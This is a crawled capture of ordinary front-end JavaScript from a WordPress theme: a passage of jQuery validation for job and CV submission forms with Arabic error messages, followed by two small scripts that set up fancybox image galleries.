          $("#cjobname1").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
          hasError = true;
      } 
      // var mainVal = $("#dsections").find(":selected").val();
      // if(mainVal == '0') {
      //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
      //   hasError = true;
      // } 
      // var cityVal = $("#dcities").find(":selected").val();
      // if(cityVal == '0') {
      //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
      //   hasError = true;
      // } 
       if(hasError == true) {
        $("#sendcv").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
        return false;
         
        }   
      });
  // Add an event handler to the Search button
  $("#sendjob").click(function(){
    $(".error").hide();
    var hasError = false;
   //  var searchReg = new RegExp('a');
    var jname = $("#jname").val();
    if(jname == '') {
        $("#jname").after('<span class="error">يرجى ادخال اسم الشركة </span>');
        hasError = true;
    } else if(jname.length <3 ) {
     $("#jname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
     hasError = true;
     }
     
      ///
      var jphone = $("#jphone").val();
      if(jphone == '') {
          $("#jphone").after('<span class="error">يرجى ادخال رقم الهاتف </span>');
          hasError = true;
      } else if(jphone.length <4 ) {
      $("#jphone").after('<span class="error">عدد الاحرف المكتوبة اقل من 4 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jmobile = $("#jmobile").val();
      if(jmobile == '') {
          $("#jmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
          hasError = true;
      } else if(jmobile.length <6 ) {
      $("#jmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jemail = $("#jemail").val();
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
     if(!emailReg.test(jemail)) {
       $("#jemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
       hasError = true;
       }
   ///
   var jobs1section = $("#jobs1section").val();
   if(jobs1section == 0) {
       $("#jobs1section").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
       hasError = true;
   } 
   // var mainVal = $("#dsections").find(":selected").val();
   // if(mainVal == '0') {
   //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
   //   hasError = true;
   // } 
   // var cityVal = $("#dcities").find(":selected").val();
   // if(cityVal == '0') {
   //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
   //   hasError = true;
   // } 
    if(hasError == true) {
     $("#sendjob").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
     return false;
      
     }   
   });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9
body_size: 224
content:
/* JavaScript Document */

jQuery(document).ready(function(){
    //alert('script is working');

    jQuery('.gallery a').each(function(){
        jQuery(this).attr({'class':'fancybox','rel':'ggroup'});
        
    })
})




--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1765793011
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});